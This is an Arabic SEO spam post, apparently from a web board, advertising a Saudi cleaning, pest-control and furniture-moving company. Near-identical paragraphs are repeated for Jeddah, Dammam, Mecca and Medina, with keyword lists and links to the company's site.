شركة المركز السعودي تقدم خدمات مكافحة الحشرات والقوارض والزواحف بالمنازل بجدة من ضمن خدماتها التنظيفية، فلا يمكن ان يتوجد منزل نظيف وصحي وبدخله حشرات وقوارض، فهو أمر مزعج للغاية، فالشركة تعتمد اليات غير ضارة بأفراد المنزل ولكنها قادرة على مكافحة الحشرات بشكل نهائي وفعال حتى لا يبقي لها أي أثر بالمنزل<span dir="LTR">.</span><br />
اعتماد جميع اليات التنظيف الفعالة<br />
لا تعتمد شركة المركز السعودي في خدماتها التنظيفية للمنازل بجدة على آلية واحدة فقط ولكنها تعتمد على استخدام جميع الآليات المناسبة في التنظيف، وباستخدام أحدث التقنيات والأدوات والخامات، فمثلاً تعتمد الشركة على آلية التنظيف بالبخار، التنظيف الجاف، التنظيف الكيميائي، التنظيف الحراري، التنظيف باستخدام موجات فوق صوتية، التنظيف باستخدام مواد طبيعية، وغيرها من الآليات الحديثة للتنظيف<span dir="LTR">.</span><br />
طريقة عمل شركة تنظيف بجدة في المركز السعودي للخدمات المنزلية في تنظيف الفلل والشقق<br />
شركة المركز السعودي لتنظيف المنازل بجدة تقدم خدماتها في وقت قليل جداً وذلك حرصاً على وقت العميل الثمين، فالشركة لديها فريق عمل كبير الحجم مما يجعل مهمة الانتهاء من الخدمة لا تستغرق الكثير من الوقت، تعتمد الشركة في عملها على طلب خدماتها عن طريق موقع الشركة الاليكتروني، ثم ترسل الشركة فريق عمل ليكتشف المهمة والخدمات المطلوبة، ثم فريق عمل آخر يبدأ في تنفيذ مهام التنظيف والتلميع ثم التعقيم، يتم تقديم تقرير مفصل للعميل بما تم عمله وبالأسعار، وكذلك شهادة ضمان للخدمة، ثم يتم الاحتفاظ ببيانات العميل في قاعدة بيانات لدى الشركة ليتم تقديم الدعم الفني له فيما بعد، ولتقديم عروض وخصومات خاصة في حالة طلب الخدمة لتنظيف شمال جدة أو جنوب جدة أو شرق جدة أو غرب جدة في المرات التالية<span dir="LTR">.</span><br />
يجب اتباع ارشادات فريق العمل في تنظيف المنزل فيما بعد، فتلك الارشادات من شأنها جعل المنزل نظيف لأطول فترة ممكنة، كذلك معقم ومعطر، كما ان هناك تعليمات خاصة بفريق العمل للعميل حول كيفية تجنب وجود حشرات وقوارض بالمنزل بعد رشه ومكافحتها عليه تنفيذ تلك التعليمات حتى يضمن منزل صحي وخالي من الحشرات لفترة طويلة<span dir="LTR">.</span><br />
شركه تنظيف بجدة - شركه تنظيف منازل بجدة - تنظيف منازل بجدة - شركه تنظيف فلل بجدة - شركة تنظيف شمال جدة - شركة تنظيف شرق جدة - شركة تنظيف غرب جدة - شركة تنظيف جنوب جدة - شركة تنظيف بالبخار بجدة - شركه تنظيف شقق بجدة - شركه تنظيف مجالس بالبخار بجدة - شركه تنظيف خزانات بجدة - شركه مكافحه حشرات بجدة - شركه رش مبيدات بجدة<br />
هل تحلم بمنزل نظيف دائماً ويسوده الهواء النقي الصحي؟<br />
هل تحلم بإزالة الطفيليات والميكروبات عن أبناءك؟<br />
هل لديك قوارض وحشرات بمنزلك وتحلم بطردها نهائياً من منزلك؟<br />
كل هذه الاحلام وغيرها لن تحققها بالأسلوب التقليدي لنظافة منزلك ولكن عليك باللجوء لشركات تنظيف متخصصة في نظافة المنازل، فتلك الشركات تمتلك من الأدوات والتقنيات ما يجعلها قادرة على تنظيف المنزل وتعقيمه بشكل تام، مما يوفر هواء نقي وصحي بداخل المنزل وآمن على صحة اطفالك، ومن أفضل شركات تنظيف المنازل بالدمام هي شركة المركز السعودي للخدمات المنزلية، فتلك الشركة تقدم خدمات متوافرة في الشركات الأخرى ولكن طريقة تقديم الخدمة هي المعيار في أفضلية الشركة وتميزها، وتغطي الشركة تنظيف شمال الدمام، وتنظيف جنوب الدمام، وتنظيف شرق الدمام وتنظيف غرب الدمام<span dir="LTR">.</span><br />
<a href="https://almarkz-saudi.com/clean-dammam/">شركة تنظيف منازل بمدينة بالدمام</a><br />
فشركة المركز السعودي تعتمد على افضل الخبراء في تقديم خدماتها، كما انها تقدم جميع خدماتها بأسعار زهيدة ، فالشركة تؤمن انه ليس بالربح الكثير تحظى بالريادة في هذا المجال، ولكن بتقديم خدمات تنظيف منزلية بالدمام ذات حرفية عالية تستحوذ على اعجاب العميل، فالريادة لا تعني فقط مجرد الخبرة ولكن تأتي الريادة من تطبيق استراتيجية التحسين المستمر للخدمات، والاطلاع على كل ما هو جديد في هذا المجال، كما ان شركة المركز السعودي للخدمات المنزلية تقدم عروض وخصومات مستمرة لعملائها، فهي حازت على لقب أرخص سعر لشركة تنظيف منازل بالدمام، بالإضافة للقب افضل شركة تنظيف بالدمام، فشركة المركز السعودي للخدمات المنزلية تعلم أن العميل يحتاج لأفضل الخدمات باقل الاسعار، لذلك حققت تلك المعادلة الصعبة التي يصعب تحقيقها في الشركات الأخرى، وهذا ما يعكس ريادة الشركة في خدمات التنظيف بالدمام<span dir="LTR">.</span><br />
<a href="https://almarkz-saudi.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/">شركات تنظيف في الدمام</a><br />
خدمات شركة تنظيف بالدمام لدى المركز السعودي لخدمات تنظيف المنازل<br />
شركة المركز السعودي للخدمات المنزلية هي أفضل شركة تنظيف منازل بالدمام، وذلك ليس فقط لأسعارها الزهيدة كما تم ذكره في الأعلى ولكن لمزايا أخرى كثيرة تجمعت كلها بشركة المركز السعودي ، مثل خدمة العملاء الاحترافية والتي توفر كل الدعم لفني للعملاء قبل وبعد تقديم الخدمات، كما أن الشركة حرصت على ضم أكثر العمال حرفية لفريق العمل بالشركة مع تقديم التدريب المستمر الذي يصقل موهبتهم بالحرفية والمهارة، وتتلخص خدمات شركات النظافة بالدمام المركز السعودي للخدمات المنزلية في النقاط التالية<br />
<a href="https://almarkz-saudi.com/tanks-cleaning-dammam/"><span dir="LTR">almarkz-saudi.com</span></a><br />
خدمات تنظيف شاملة ومتعددة<br />
مثل تنظيف بالبخار ، تنظيف كنب، جلى الارضيات، جلى البلاط، تنظيف ارضيات، تنظيف اثاث، تنظيف حوائط، تنظيف سجاد، تلميع زجاج، غسيل افران، تنظيف لجميع الاجهزة الكهربائية والاليكترونية، تنظيف لجميع قطع الديكور الحساسة، غسيل ملابس وستائر ومفروشات، كي ملابس وستائر، تنظيف مطابخ، تنظيف غرف<span dir="LTR">.</span><br />
تعقيم تام<br />
تعتمد شركة المركز السعودي في خدماتها على توفير منزل آمن وصحي لأفراد المنزل لذلك لا تكتفي بمجرد التنظيف والتلميع للمنزل ومحتوياته، ولكن تعتمد على آلية تعقيم تام وكامل للمنزل وكل ما يحتويه بحيث يتم القضاء نهائياً على الجراثيم والميكروبات المسببة للأمراض، والتي تتواجد على الفراش والسجاد وفي الحمامات وغيرها<span dir="LTR">.</span><br />
تنظيف جميع الأماكن<br />
فشركة المركز السعودي تقدم خدماتها التنظيفية ليس فقط للمنازل ولكن لكل مكان يحتاج لتنظيف مثل تنظيف فلل، تنظيف أحواض سباحة، تنظيف خزانات، تنظيف حدائق، تنظيف سلالم، تنظيف وجهات منازل ومداخلها، تنظيف شركات، تنظيف مؤسسات، تنظيف مكاتب، تنظيف مساجد، تنظيف شقق، تنظيف عمائر، وغيرها<span dir="LTR">.</span><br />
مكافحة حشرات<br />
شركة المركز السعودي تقدم خدمات مكافحة الحشرات والقوارض والزواحف بالمنازل بالدمام من ضمن خدماتها التنظيفية، فلا يمكن ان يتوجد منزل نظيف وصحي وبدخله حشرات وقوارض، فهو أمر مزعج للغاية، فالشركة تعتمد اليات غير ضارة بأفراد المنزل ولكنها قادرة على مكافحة الحشرات بشكل نهائي وفعال حتى لا يبقي لها أي أثر بالمنزل<span dir="LTR">.</span><br />
اعتماد جميع اليات التنظيف الفعالة<br />
لا تعتمد شركة المركز السعودي في خدماتها التنظيفية للمنازل بالدمام على آلية واحدة فقط ولكنها تعتمد على استخدام جميع الآليات المناسبة في التنظيف، وباستخدام أحدث التقنيات والأدوات والخامات، فمثلاً تعتمد الشركة على آلية التنظيف بالبخار، التنظيف الجاف، التنظيف الكيميائي، التنظيف الحراري، التنظيف باستخدام موجات فوق صوتية، التنظيف باستخدام مواد طبيعية، وغيرها من الآليات الحديثة للتنظيف<span dir="LTR">.</span><br />
طريقة عمل شركة تنظيف بالدمام في المركز السعودي للخدمات المنزلية في تنظيف الفلل والشقق<br />
شركة المركز السعودي لتنظيف المنازل بالدمام تقدم خدماتها في وقت قليل جداً وذلك حرصاً على وقت العميل الثمين، فالشركة لديها فريق عمل كبير الحجم مما يجعل مهمة الانتهاء من الخدمة لا تستغرق الكثير من الوقت، تعتمد الشركة في عملها على طلب خدماتها عن طريق موقع الشركة الاليكتروني، ثم ترسل الشركة فريق عمل ليكتشف المهمة والخدمات المطلوبة، ثم فريق عمل آخر يبدأ في تنفيذ مهام التنظيف والتلميع ثم التعقيم، يتم تقديم تقرير مفصل للعميل بما تم عمله وبالأسعار، وكذلك شهادة ضمان للخدمة، ثم يتم الاحتفاظ ببيانات العميل في قاعدة بيانات لدى الشركة ليتم تقديم الدعم الفني له فيما بعد، ولتقديم عروض وخصومات خاصة في حالة طلب الخدمة لتنظيف شمال الدمام أو جنوب الدمام أو شرق الدمام أو غرب الدمام في المرات التالية<span dir="LTR">.</span><br />
يجب اتباع ارشادات فريق العمل في تنظيف المنزل فيما بعد، فتلك الارشادات من شأنها جعل المنزل نظيف لأطول فترة ممكنة، كذلك معقم ومعطر، كما ان هناك تعليمات خاصة بفريق العمل للعميل حول كيفية تجنب وجود حشرات وقوارض بالمنزل بعد رشه ومكافحتها عليه تنفيذ تلك التعليمات حتى يضمن منزل صحي وخالي من الحشرات لفترة طويلة<span dir="LTR">.</span><br />
شركه تنظيف بالدمام - شركه تنظيف منازل بالدمام - تنظيف منازل بالدمام - شركه تنظيف فلل بالدمام - شركة تنظيف شمال الدمام - شركة تنظيف شرق الدمام - شركة تنظيف غرب الدمام - شركة تنظيف جنوب الدمام - شركة تنظيف بالبخار بالدمام - شركه تنظيف شقق بالدمام - شركه تنظيف مجالس بالبخار بالدمام - شركه تنظيف خزانات بالدمام - شركه مكافحه حشرات بالدمام - شركه رش مبيدات بالدمام<br />
هل تحلم بمنزل نظيف دائماً ويسوده الهواء النقي الصحي؟<br />
هل تحلم بإزالة الطفيليات والميكروبات عن أبناءك؟<br />
هل لديك قوارض وحشرات بمنزلك وتحلم بطردها نهائياً من منزلك؟<br />
كل هذه الاحلام وغيرها لن تحققها بالأسلوب التقليدي لنظافة منزلك ولكن عليك باللجوء لشركات تنظيف متخصصة في نظافة المنازل، فتلك الشركات تمتلك من الأدوات والتقنيات ما يجعلها قادرة على تنظيف المنزل وتعقيمه بشكل تام، مما يوفر هواء نقي وصحي بداخل المنزل وآمن على صحة اطفالك، ومن أفضل شركات تنظيف المنازل بمكة هي شركة المركز السعودي للخدمات المنزلية، فتلك الشركة تقدم خدمات متوافرة في الشركات الأخرى ولكن طريقة تقديم الخدمة هي المعيار في أفضلية الشركة وتميزها، وتغطي الشركة تنظيف شمال مكة، وتنظيف جنوب مكة، وتنظيف شرق مكة وتنظيف غرب مكة<span dir="LTR">.</span><br />
<a href="https://almarkz-saudi.com/clean-macca/">شركة تنظيف منازل بمدينة بمكة</a><br />
فشركة المركز السعودي تعتمد على افضل الخبراء في تقديم خدماتها، كما انها تقدم جميع خدماتها بأسعار زهيدة ، فالشركة تؤمن انه ليس بالربح الكثير تحظى بالريادة في هذا المجال، ولكن بتقديم خدمات تنظيف منزلية بمكة ذات حرفية عالية تستحوذ على اعجاب العميل، فالريادة لا تعني فقط مجرد الخبرة ولكن تأتي الريادة من تطبيق استراتيجية التحسين المستمر للخدمات، والاطلاع على كل ما هو جديد في هذا المجال، كما ان شركة المركز السعودي للخدمات المنزلية تقدم عروض وخصومات مستمرة لعملائها، فهي حازت على لقب أرخص سعر لشركة تنظيف منازل بمكة، بالإضافة للقب افضل شركة تنظيف بمكة، فشركة المركز السعودي للخدمات المنزلية تعلم أن العميل يحتاج لأفضل الخدمات باقل الاسعار، لذلك حققت تلك المعادلة الصعبة التي يصعب تحقيقها في الشركات الأخرى، وهذا ما يعكس ريادة الشركة في خدمات التنظيف بمكة<span dir="LTR">.</span><br />
<a href="https://almarkz-saudi.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d9%85%d9%83%d8%a9/">شركات تنظيف في مكة</a><br />
خدمات شركة تنظيف بمكة لدى المركز السعودي لخدمات تنظيف المنازل<br />
شركة المركز السعودي للخدمات المنزلية هي أفضل شركة تنظيف منازل بمكة، وذلك ليس فقط لأسعارها الزهيدة كما تم ذكره في الأعلى ولكن لمزايا أخرى كثيرة تجمعت كلها بشركة المركز السعودي ، مثل خدمة العملاء الاحترافية والتي توفر كل الدعم لفني للعملاء قبل وبعد تقديم الخدمات، كما أن الشركة حرصت على ضم أكثر العمال حرفية لفريق العمل بالشركة مع تقديم التدريب المستمر الذي يصقل موهبتهم بالحرفية والمهارة، وتتلخص خدمات شركات النظافة بمكة المركز السعودي للخدمات المنزلية في النقاط التالية<br />
<a href="https://almarkz-saudi.com/used-furniture-jeddah/"><span dir="LTR">almarkz-saudi.com</span></a><br />
خدمات تنظيف شاملة ومتعددة<br />
مثل تنظيف المجالس، تنظيف كنب، جلى الارضيات، جلى البلاط، تنظيف ارضيات، تنظيف اثاث، تنظيف حوائط، تنظيف سجاد، تلميع زجاج، غسيل افران، تنظيف لجميع الاجهزة الكهربائية والاليكترونية، تنظيف لجميع قطع الديكور الحساسة، غسيل ملابس وستائر ومفروشات، كي ملابس وستائر، تنظيف مطابخ، تنظيف غرف<span dir="LTR">.</span><br />
تعقيم تام<br />
تعتمد شركة المركز السعودي في خدماتها على توفير منزل آمن وصحي لأفراد المنزل لذلك لا تكتفي بمجرد التنظيف والتلميع للمنزل ومحتوياته، ولكن تعتمد على آلية تعقيم تام وكامل للمنزل وكل ما يحتويه بحيث يتم القضاء نهائياً على الجراثيم والميكروبات المسببة للأمراض، والتي تتواجد على الفراش والسجاد وفي الحمامات وغيرها<span dir="LTR">.</span><br />
تنظيف جميع الأماكن<br />
فشركة المركز السعودي تقدم خدماتها التنظيفية ليس فقط للمنازل ولكن لكل مكان يحتاج لتنظيف مثل تنظيف فلل، تنظيف أحواض سباحة، تنظيف خزانات، تنظيف حدائق، تنظيف سلالم، تنظيف وجهات منازل ومداخلها، تنظيف شركات، تنظيف مؤسسات، تنظيف مكاتب، تنظيف مساجد، تنظيف شقق، تنظيف عمائر، وغيرها<span dir="LTR">.</span><br />
مكافحة حشرات<br />
شركة المركز السعودي تقدم خدمات مكافحة الحشرات والقوارض والزواحف بالمنازل بمكة من ضمن خدماتها التنظيفية، فلا يمكن ان يتوجد منزل نظيف وصحي وبدخله حشرات وقوارض، فهو أمر مزعج للغاية، فالشركة تعتمد اليات غير ضارة بأفراد المنزل ولكنها قادرة على مكافحة الحشرات بشكل نهائي وفعال حتى لا يبقي لها أي أثر بالمنزل<span dir="LTR">.</span><br />
اعتماد جميع اليات التنظيف الفعالة<br />
لا تعتمد شركة المركز السعودي في خدماتها التنظيفية للمنازل بمكة على آلية واحدة فقط ولكنها تعتمد على استخدام جميع الآليات المناسبة في التنظيف، وباستخدام أحدث التقنيات والأدوات والخامات، فمثلاً تعتمد الشركة على آلية التنظيف بالبخار، التنظيف الجاف، التنظيف الكيميائي، التنظيف الحراري، التنظيف باستخدام موجات فوق صوتية، التنظيف باستخدام مواد طبيعية، وغيرها من الآليات الحديثة للتنظيف<span dir="LTR">.</span><br />
طريقة عمل شركة تنظيف بمكة في المركز السعودي للخدمات المنزلية في تنظيف الفلل والشقق<br />
شركة المركز السعودي لتنظيف المنازل بمكة تقدم خدماتها في وقت قليل جداً وذلك حرصاً على وقت العميل الثمين، فالشركة لديها فريق عمل كبير الحجم مما يجعل مهمة الانتهاء من الخدمة لا تستغرق الكثير من الوقت، تعتمد الشركة في عملها على طلب خدماتها عن طريق موقع الشركة الاليكتروني، ثم ترسل الشركة فريق عمل ليكتشف المهمة والخدمات المطلوبة، ثم فريق عمل آخر يبدأ في تنفيذ مهام التنظيف والتلميع ثم التعقيم، يتم تقديم تقرير مفصل للعميل بما تم عمله وبالأسعار، وكذلك شهادة ضمان للخدمة، ثم يتم الاحتفاظ ببيانات العميل في قاعدة بيانات لدى الشركة ليتم تقديم الدعم الفني له فيما بعد، ولتقديم عروض وخصومات خاصة في حالة طلب الخدمة لتنظيف شمال مكة أو جنوب مكة أو شرق مكة أو غرب مكة في المرات التالية<span dir="LTR">.</span><br />
يجب اتباع ارشادات فريق العمل في تنظيف المنزل فيما بعد، فتلك الارشادات من شأنها جعل المنزل نظيف لأطول فترة ممكنة، كذلك معقم ومعطر، كما ان هناك تعليمات خاصة بفريق العمل للعميل حول كيفية تجنب وجود حشرات وقوارض بالمنزل بعد رشه ومكافحتها عليه تنفيذ تلك التعليمات حتى يضمن منزل صحي وخالي من الحشرات لفترة طويلة<span dir="LTR">.</span><br />
شركه تنظيف بمكة - شركه تنظيف منازل بمكة - تنظيف منازل بمكة - شركه تنظيف فلل بمكة - شركة تنظيف شمال مكة - شركة تنظيف شرق مكة - شركة تنظيف غرب مكة - شركة تنظيف جنوب مكة - شركة تنظيف بالبخار بمكة - شركه تنظيف شقق بمكة - شركه تنظيف مجالس بالبخار بمكة - شركه تنظيف خزانات بمكة - شركه مكافحه حشرات بمكة - شركه رش مبيدات بمكة<br />
هل تحلم بمنزل نظيف دائماً ويسوده الهواء النقي الصحي؟<br />
هل تحلم بإزالة الطفيليات والميكروبات عن أبناءك؟<br />
هل لديك قوارض وحشرات بمنزلك وتحلم بطردها نهائياً من منزلك؟<br />
كل هذه الاحلام وغيرها لن تحققها بالأسلوب التقليدي لنظافة منزلك ولكن عليك باللجوء لشركات تنظيف متخصصة في نظافة المنازل، فتلك الشركات تمتلك من الأدوات والتقنيات ما يجعلها قادرة على تنظيف المنزل وتعقيمه بشكل تام، مما يوفر هواء نقي وصحي بداخل المنزل وآمن على صحة اطفالك، ومن أفضل شركات تنظيف المنازل بالمدينة هي شركة المركز السعودي للخدمات المنزلية، فتلك الشركة تقدم خدمات متوافرة في الشركات الأخرى ولكن طريقة تقديم الخدمة هي المعيار في أفضلية الشركة وتميزها، وتغطي الشركة تنظيف شمال المدينة، وتنظيف جنوب المدينة، وتنظيف شرق المدينة وتنظيف غرب المدينة<span dir="LTR">.</span><br />
<a href="https://almarkz-saudi.com/cleaning-houses-medina/">شركة تنظيف منازل بالمدينة المنورة</a><br />
فشركة المركز السعودي تعتمد على افضل الخبراء في تقديم خدماتها، كما انها تقدم جميع خدماتها بأسعار زهيدة ، فالشركة تؤمن انه ليس بالربح الكثير تحظى بالريادة في هذا المجال، ولكن بتقديم خدمات تنظيف منزلية بالمدينة ذات حرفية عالية تستحوذ على اعجاب العميل، فالريادة لا تعني فقط مجرد الخبرة ولكن تأتي الريادة من تطبيق استراتيجية التحسين المستمر للخدمات، والاطلاع على كل ما هو جديد في هذا المجال، كما ان شركة المركز السعودي للخدمات المنزلية تقدم عروض وخصومات مستمرة لعملائها، فهي حازت على لقب أرخص سعر لشركة تنظيف منازل بالمدينة، بالإضافة للقب افضل شركة تنظيف بالمدينة، فشركة المركز السعودي للخدمات المنزلية تعلم أن العميل يحتاج لأفضل الخدمات باقل الاسعار، لذلك حققت تلك المعادلة الصعبة التي يصعب تحقيقها في الشركات الأخرى، وهذا ما يعكس ريادة الشركة في خدمات التنظيف بالمدينة <a href="https://almarkz-saudi.com/%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">نقل عفش</a><br />
خدمات شركة تنظيف بالمدينة لدى المركز السعودي لخدمات تنظيف المنازل<br />
شركة المركز السعودي للخدمات المنزلية هي أفضل شركة تنظيف منازل بالمدينة، وذلك ليس فقط لأسعارها الزهيدة كما تم ذكره في الأعلى ولكن لمزايا أخرى كثيرة تجمعت كلها بشركة المركز السعودي ، مثل خدمة العملاء الاحترافية والتي توفر كل الدعم لفني للعملاء قبل وبعد تقديم الخدمات، كما أن الشركة حرصت على ضم أكثر العمال حرفية لفريق العمل بالشركة مع تقديم التدريب المستمر الذي يصقل موهبتهم بالحرفية والمهارة، وتتلخص خدمات شركات النظافة بالمدينة المركز السعودي للخدمات المنزلية في النقاط التالية<br />
<a href="https://almarkz-saudi.com/used-furniture-riyadh/"><span dir="LTR">almarkz-saudi.com</span></a><br />
خدمات تنظيف شاملة ومتعددة<br />
مثل تنظيف المجالس، تنظيف كنب، جلى الارضيات، جلى البلاط، تنظيف ارضيات، تنظيف اثاث، تنظيف حوائط، تنظيف سجاد، تلميع زجاج، غسيل افران، تنظيف لجميع الاجهزة الكهربائية والاليكترونية، تنظيف لجميع قطع الديكور الحساسة، غسيل ملابس وستائر ومفروشات، كي ملابس وستائر، تنظيف مطابخ، تنظيف غرف<span dir="LTR">.</span><br />
تعقيم تام<br />
تعتمد شركة المركز السعودي في خدماتها على توفير منزل آمن وصحي لأفراد المنزل لذلك لا تكتفي بمجرد التنظيف والتلميع للمنزل ومحتوياته، ولكن تعتمد على آلية تعقيم تام وكامل للمنزل وكل ما يحتويه بحيث يتم القضاء نهائياً على الجراثيم والميكروبات المسببة للأمراض، والتي تتواجد على الفراش والسجاد وفي الحمامات وغيرها<span dir="LTR">.</span><br />
تنظيف جميع الأماكن<br />
فشركة المركز السعودي تقدم خدماتها التنظيفية ليس فقط للمنازل ولكن لكل مكان يحتاج لتنظيف مثل تنظيف فلل، تنظيف أحواض سباحة، تنظيف خزانات، تنظيف حدائق، تنظيف سلالم، تنظيف وجهات منازل ومداخلها، تنظيف شركات، تنظيف مؤسسات، تنظيف مكاتب، تنظيف مساجد، تنظيف شقق، تنظيف عمائر، وغيرها<span dir="LTR">.</span><br />
مكافحة حشرات<br />
شركة المركز السعودي تقدم خدمات مكافحة الحشرات والقوارض والزواحف بالمنازل بالمدينة من ضمن خدماتها التنظيفية، فلا يمكن ان يتوجد منزل نظيف وصحي وبدخله حشرات وقوارض، فهو أمر مزعج للغاية، فالشركة تعتمد اليات غير ضارة بأفراد المنزل ولكنها قادرة على مكافحة الحشرات بشكل نهائي وفعال حتى لا يبقي لها أي أثر بالمنزل<span dir="LTR">.</span><br />
اعتماد جميع اليات التنظيف الفعالة<br />
لا تعتمد شركة المركز السعودي في خدماتها التنظيفية للمنازل بالمدينة على آلية واحدة فقط ولكنها تعتمد على استخدام جميع الآليات المناسبة في التنظيف، وباستخدام أحدث التقنيات والأدوات والخامات، فمثلاً تعتمد الشركة على آلية التنظيف بالبخار، التنظيف الجاف، التنظيف الكيميائي، التنظيف الحراري، التنظيف باستخدام موجات فوق صوتية، التنظيف باستخدام مواد طبيعية، وغيرها من الآليات الحديثة للتنظيف<span dir="LTR">.</span><br />
طريقة عمل شركة تنظيف بالمدينة في المركز السعودي للخدمات المنزلية في تنظيف الفلل والشقق<br />
شركة المركز السعودي لتنظيف المنازل بالمدينة تقدم خدماتها في وقت قليل جداً وذلك حرصاً على وقت العميل الثمين، فالشركة لديها فريق عمل كبير الحجم مما يجعل مهمة الانتهاء من الخدمة لا تستغرق الكثير من الوقت، تعتمد الشركة في عملها على طلب خدماتها عن طريق موقع الشركة الاليكتروني، ثم ترسل الشركة فريق عمل ليكتشف المهمة والخدمات المطلوبة، ثم فريق عمل آخر يبدأ في تنفيذ مهام التنظيف والتلميع ثم التعقيم، يتم تقديم تقرير مفصل للعميل بما تم عمله وبالأسعار، وكذلك شهادة ضمان للخدمة، ثم يتم الاحتفاظ ببيانات العميل في قاعدة بيانات لدى الشركة ليتم تقديم الدعم الفني له فيما بعد، ولتقديم عروض وخصومات خاصة في حالة طلب الخدمة لتنظيف شمال المدينة أو جنوب المدينة أو شرق المدينة أو غرب المدينة في المرات التالية<span dir="LTR">.</span><br />
يجب اتباع ارشادات فريق العمل في تنظيف المنزل فيما بعد، فتلك الارشادات من شأنها جعل المنزل نظيف لأطول فترة ممكنة، كذلك معقم ومعطر، كما ان هناك تعليمات خاصة بفريق العمل للعميل حول كيفية تجنب وجود حشرات وقوارض بالمنزل بعد رشه ومكافحتها عليه تنفيذ تلك التعليمات حتى يضمن منزل صحي وخالي من الحشرات لفترة طويلة<span dir="LTR">.</span><br />
شركه تنظيف بالمدينة - شركه تنظيف منازل بالمدينة - تنظيف منازل بالمدينة - شركه تنظيف فلل بالمدينة - شركة تنظيف شمال المدينة - شركة تنظيف شرق المدينة - شركة تنظيف غرب المدينة - شركة تنظيف جنوب المدينة - شركة تنظيف بالبخار بالمدينة - شركه تنظيف شقق بالمدينة - شركه تنظيف مجالس بالبخار بالمدينة - شركه تنظيف خزانات بالمدينة - شركه مكافحه حشرات بالمدينة - شركه رش مبيدات بالمدينة<br />
&nbsp;<br />
شركة نقل عفش بالرياض<br />
<a href="https://almarkz-saudi.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة نقل عفش بالرياض</a> تعتبر واحدة من أفضل شركات النقل بالرياض مع تقديمها لأرخص الأسعار وأعلى الخصومات التي تبدأ من 50% فأكثر، نحن نعتمد على استخدام التقنيات الحديثة والمتطورة التي تسهل عملية نقل العفش والأثاث<span dir="LTR">.</span><br />
نقل عفش<br />
إذا كنت تريد المحافظة على العفش عند نقله فلابد من أن تذهب إلى أكبر شركات نقل العفش بالرياض التي تعمل على تقديم الكثير من الخدمات وأعمال النقل المختلفة، حيث أنها تعتمد على استخدام أحدث المعدات وأجهزة النقل العصرية والمتطورة، فالشركة تسعى دائماً إلى أن تكون هي أفضل شركات النقل التي تقدم العمل على أكمل وجه<span dir="LTR">.</span><br />
بالإضافة إلى أنه تقوم باستخدام الأساليب الحديثة التي تتبعها اكبر الشركات العالمية بالدول ألأوربية المعروفة بقدرتها وجدارتها الكبيرة في أداء أخطر الأعمال، كما ان الكثير من الأشخاص يحتاجون إلى من يساعدهم في أعمال نقل العفش والأثاث من مكان إلى أخر ولا يوجد أمامهم سوى اللجوء إلى اكبر <a href="https://almarkz-saudi.com/%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9/">شركات نقل عفش بجدة</a><span dir="LTR">.</span><br />
شركة نقل عفش بالرياض<br />
تعتبر شركة نقل عفش بالرياض من الشركات الرائدة العاملة في مجال نقل العفش والاثاث بالرياض، حيث أن الشركة تسعى وراء الحصول على أفضل طرق للراحة والأمان التي تسعد عملائنا الكرام، مما يجعل الشركة تقوم بتقديم أفضل العروض والخدمات التي يحتاج لها العميل والتي توفر له العديد من الأعمال وتضمن سلامة نقل الاثاث ومن أهم خدماتها التالي<span dir="LTR">:</span><br />
تهتم الشركة بأن توفر إليكم فريق كبير من العمال والفنيين المدربين على أعلى مستوى، حيث أنهم يتمتعون بخبرة واسعة بمجال نقل العفش بالرياض مع استخدام أفضل الطرق الحديثة<span dir="LTR">.</span><br />
تحرص الشركة على أن توفر خدمة نقل العفش والأثاث بمنطقة القطيف وكافة المناطق المجاورة لها<span dir="LTR">.</span><br />
توفر الشركة أسطول كبير من سيارات نقل العفش المجهزة للقيام بكافة أعمال نقل الأثاث<span dir="LTR">.</span><br />
<a href="https://almarkz-saudi.com/%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d9%85%d9%83%d8%a9/">نقل عفش بمكة</a><br />
شركة نقل اثاث بالرياض&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
عملائنا الكرام نحن نعمل على تقديم كافة المميزات والخدمات الأمنة التي يبحث عنها العميل كثيراً في بعض من الشركات، فعملية نقل العفش والاثاث تكون من الأعمال الصعبة جداً والتي تحتاج بأن تتم عملية تنفيذها بدقة وتركيز عالي للغاية، وهذا حتى لا يتعرض أي قطعة أثاث أو عفش لأي نوع من التلف سواء الكسر أو الخدش والتجريح، لذا يتوجب على المواطنين أن يتوجهوا إلى شركة موثوق في جميع أعمالها وفي العمال الذي تعتمد عليهم في أداء أعمال النقل من الألف إلى الياء، وهذا كله يوجد في مكان واحد في شركة نقل أثاث بالرياض لأنها من الشركات التي تعمل بكل جد واجتهاد وتحسن اختيار فريق عملها المسئول عن تنفيذ أعمال النقل<span dir="LTR">.</span><br />
شركة تخزين عفش بالرياض<br />
نحن نختلف عن الآخرين في كل عمل نقوم بتنفيذه ونوفر للعملاء كل سبل الراحة التي يبحثون عنها كثيراً، فعندما يحتاج العميل لشركة نقل عفش يمكن أيضاً أن يكون بحاجة إلى مكان يتسع لتخزين العفش به لوقت طويل أو قصير ويشترط به الأمان، وهذا ما سعت ورائه شركتنا حتى أن تقدمه لعملائها الأعزاء، تقدم إليكم شركتنا شركة تخزين عفش بالرياض مخازن ومستودعات أمنة للغاية لتخزين العفش الخاص بكم، فهي تكون من الآمن ألماكن الذي يمكن أن تستخدم في تخزين العفش مع ضمان عدم تعرضها للسرقة أو التلف لأنها مراقبة بأحدث أنظمة كاميرات وأكفأ مجموعة من الحراس وهذا يجعل أن لا يوجد أي داعي للشعور بالقلق حيال ذلك    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>almarkz</strong>  [196.151.7.xxx] 
	เมื่อ 7/01/2021 06:46    </div>
    </td>
  </tr>
  </table>
  
   
